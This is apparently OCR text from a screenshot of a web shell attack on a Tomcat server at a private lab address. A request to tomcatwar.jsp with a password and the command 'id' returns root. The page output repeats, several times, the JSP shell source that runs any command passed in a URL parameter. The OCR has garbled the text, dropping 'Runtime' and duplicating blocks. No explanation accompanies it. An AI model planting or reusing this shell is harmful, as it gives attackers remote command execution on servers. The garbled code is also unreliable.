 192.168.32.168:8888
192.168.32.168:8888/tomcatwa
不安全
192.168.32.168:8888/tomcatwar.jsp?pwd=j&cmd=id
X
1
uid=0(root) gid=0(root) groups=0(root) // - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in =
-.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } - -
if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048];
while((a=in.read(b))!=-1){ out.println(new String(b)); } } - - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in =
-.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } - -
if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048];
while((a=in.read(b))!=-1){ out.println(new String(b)); } } - - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in =
-.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } - -
if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048];
while((a=in.read(b))!=-1){ out.println(new String(b)); } } -